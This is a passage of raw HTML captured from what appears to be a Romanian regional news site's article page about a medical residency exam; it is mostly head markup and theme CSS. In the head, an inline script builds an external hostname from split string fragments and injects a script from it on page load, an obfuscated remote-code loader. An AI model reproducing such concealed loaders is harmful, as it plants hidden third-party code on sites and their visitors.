

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/concursul-de-rezidentiat-se-desfasoara-astazi-in-sase-centre-universitare/
body_size: 30564
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Concursul de Rezidenţiat se desfăşoară, astăzi, în şase centre universitare &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="Concursul de intrare &icirc;n Rezidenţiat &icirc;n domeniile Medicină, Medicină Dentară şi Farmacie are loc, duminică, &icirc;n şase centre universitare. La acesta s-au &icirc;nscris&#8230;" />
<meta property="article:published_time" content="2023-11-19" />
<meta property="article:modified_time" content="2023-11-19" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/category/actualitate/sanatate/","name":"S\u0103n\u0103tate"}},{"@type":"ListItem","position":4,"item":{"@id":"https://www.emaramures.ro/","name":"Concursul de Reziden\u0163iat se desf\u0103\u015foar\u0103, ast\u0103zi, \u00een \u015fase centre universitare"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 3.80ms meta | 0.37ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; Concursul de Rezidenţiat se desfăşoară, astăzi, în şase centre universitare" href="https://www.emaramures.ro/concursul-de-rezidentiat-se-desfasoara-astazi-in-sase-centre-universitare/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand 